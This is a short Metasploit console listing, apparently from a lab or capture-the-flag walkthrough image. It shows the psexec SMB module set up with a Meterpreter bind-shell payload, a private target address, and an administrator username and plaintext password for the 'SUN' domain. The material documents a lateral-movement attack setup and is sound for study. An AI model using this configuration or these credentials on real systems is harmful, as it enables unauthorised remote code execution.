 msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 192.168.138.138 yes The target host(s), range CIDR identifier, or hosts file with
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...
folder share
SMBDomain SUN no The Windows domain to use for authentication
SMBPass dc123.com no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.138.138 no The target address